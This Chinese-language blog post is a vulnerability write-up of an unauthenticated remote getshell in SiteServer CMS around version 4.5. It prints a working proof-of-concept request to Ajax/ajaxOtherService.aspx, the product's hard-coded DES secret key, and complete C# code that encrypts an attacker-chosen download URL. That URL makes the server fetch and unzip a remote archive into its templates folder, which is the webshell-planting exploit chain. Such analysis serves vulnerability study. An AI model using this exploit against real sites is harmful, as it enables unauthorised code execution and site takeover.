0x00 简介
在N年前有个siteserver的远程getshell,其实这个洞很简单,问题出在下载模板这里。
找个低版本4.5左右的siteserver下载
0x01 漏洞成因
POC
192.168.110.129:8081/siteserver/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=hello&downloadUrl=ZjYIub0slash0YxA1HKHKT0add0CAWlTomu1H0add0qeh9upSVU73ZzMc0equals0&directoryName=hello问题文件出在Ajax/ajaxOtherService.aspx我们可以看到参数SiteTemplateDownload,顾名思义 站点模板下载,比较明显的后台管理方面的漏洞。

找到对应文件,进行反编译看看源码。
code 0x00
public void Page_Load(object sender, EventArgs e)
{
string a = base.Request["type"];
NameValueCollection attributes = new NameValueCollection();
string text = null;
RequestBody body = new RequestBody();
if (a == "GetCountArray")
{
string userKeyPrefix = base.Request["userKeyPrefix"];
attributes = this.GetCountArray(userKeyPrefix);
}
else if (a == "SiteTemplateDownload")
{
string userKeyPrefix2 = base.Request["userKeyPrefix"];
string downloadUrl = TranslateUtils.DecryptStringBySecretKey(base.Request["downloadUrl"]);
string directoryName = base.Request["directoryName"];
attributes = this.SiteTemplateDownload(downloadUrl, directoryName, userKeyPrefix2);
}
...提出无关代码,当传入的type为SiteTemplateDownload的时候用DecryptStringBySecretKey函数对downloadurl进行了解密,跟进这个函数。
>code 0x01
public static string DecryptStringBySecretKey(string inputString)
{
if (string.IsNullOrEmpty(inputString))
{
return string.Empty;
}
inputString = inputString.Replace("0add0", "+").Replace("0equals0", "=").Replace("0and0", "&").Replace("0question0", "?").Replace("0quote0", "'").Replace("0slash0", "/");
DESEncryptor desencryptor = new DESEncryptor();
desencryptor.InputString = inputString;
desencryptor.DecryptKey = FileConfigManager.Instance.SecretKey;
desencryptor.DesDecrypt();
return desencryptor.OutString;
}对传入的值进行简单替换,然后调用DesDecrypt进行解密,跟进此函数。
code 0x02
public void DesDecrypt()
{
byte[] rgbIV = new byte[]
{
18,
52,
86,
120,
144,
171,
205,
239
};
byte[] array = new byte[this.inputString.Length];
try
{
byte[] bytes = Encoding.UTF8.GetBytes(this.decryptKey.Substring(0, 8));
DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider();
array = Convert.FromBase64String(this.inputString);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, descryptoServiceProvider.CreateDecryptor(bytes, rgbIV), CryptoStreamMode.Write);
cryptoStream.Write(array, 0, array.Length);
cryptoStream.FlushFinalBlock();
Encoding encoding = new UTF8Encoding();
this.outString = encoding.GetString(memoryStream.ToArray());
}
catch (Exception ex)
{
this.noteMessage = ex.Message;
}
}可以看到是个DES加密。 其中密匙DecryptKey在上一块代码区指向FileConfigManager.Instance.SecretKey
KEY:
public string SecretKey { get; } = "vEnfkn16t8aeaZKG3a4Gl9UUlzf4vgqU9xwh8ZV5";知道密匙和加密方法,很简单就能写出加密解密方法,直接可以直接扣他的代码这里直接写加密方式。
DesEncrypt:
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Security.Cryptography;
using System.Text;
using System.Threading.Tasks;
namespace siteserver
{
class Program
{
static void Main(string[] args)
{
DesEncrypt("www.baidu.com/1.zip");
}
static public void DesEncrypt(string inputString)
{
string encryptKey = "vEnfkn16t8aeaZKG3a4Gl9UUlzf4vgqU9xwh8ZV5";
byte[] rgbIV = new byte[]
{
18,
52,
86,
120,
144,
171,
205,
239
};
try
{
byte[] bytes = Encoding.UTF8.GetBytes((encryptKey.Length > 8) ? encryptKey.Substring(0, 8) : encryptKey);
DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider();
byte[] bytes2 = Encoding.UTF8.GetBytes(inputString);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, descryptoServiceProvider.CreateEncryptor(bytes, rgbIV), CryptoStreamMode.Write);
cryptoStream.Write(bytes2, 0, bytes2.Length);
cryptoStream.FlushFinalBlock();
Console.WriteLine(Convert.ToBase64String(memoryStream.ToArray()).Replace("+", "0add0").Replace("=", "0equals0").Replace("&", "0and0").Replace("?", "0question0").Replace("'", "0quote0").Replace("/", "0slash0"));
}
catch (Exception ex)
{
}
}
}
}
在POC中还有参数userKeyPrefix和directoryName 在code 0x00中看到参数传入SiteTemplateDownload函数,继续跟进。
public NameValueCollection SiteTemplateDownload(string downloadUrl, string directoryName, string userKeyPrefix)
{
string key = userKeyPrefix + "_TotalCount";
string key2 = userKeyPrefix + "_CurrentCount";
string key3 = userKeyPrefix + "_Message";
CacheUtils.Max(key, "5");
CacheUtils.Max(key2, "0");
CacheUtils.Max(key3, string.Empty);
NameValueCollection progressTaskNameValueCollection;
try
{
CacheUtils.Max(key2, "1");
CacheUtils.Max(key3, "开始下载模板压缩包,可能需要10到30分钟,请耐心等待");
string siteTemplatesPath = PathUtility.GetSiteTemplatesPath(directoryName + ".zip");
FileUtils.DeleteFileIfExists(siteTemplatesPath);
WebClientUtils.SaveRemoteFileToLocal(downloadUrl, siteTemplatesPath);
CacheUtils.Max(key2, "4");
CacheUtils.Max(key3, "模板压缩包下载成功,开始解压缩");
string siteTemplatesPath2 = PathUtility.GetSiteTemplatesPath(directoryName);
if (!DirectoryUtils.IsDirectoryExists(siteTemplatesPath2))
{
ZipUtils.UnpackFiles(siteTemplatesPath, siteTemplatesPath2);
}
CacheUtils.Max(key2, "5");
CacheUtils.Max(key3, string.Empty);
progressTaskNameValueCollection = AjaxManager.GetProgressTaskNameValueCollection("站点模板下载成功,请到站点模板管理中查看。", string.Empty);
}
catch (Exception ex)
{
progressTaskNameValueCollection = AjaxManager.GetProgressTaskNameValueCollection(string.Empty, string.Format("<br />下载失败!<br />{0}", ex.Message));
}
CacheUtils.Remove(key);
CacheUtils.Remove(key2);
CacheUtils.Remove(key3);
return progressTaskNameValueCollection;
}userKeyPrefix 基本不用管,directoryName为下载到本地的zip名,下载后zip自动解压,所以漏洞就形成了。
0x02 漏洞复现

0x03 总结
存在这个漏洞的首要原因是Ajax/ajaxOtherService.aspx文件没有限制权限,任何人都可以访问,在后台中,模板下载上传,往往是GETSHELL的关键点。

点击关注,共同学习!安全狗的自我修养





















 4198
4198











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










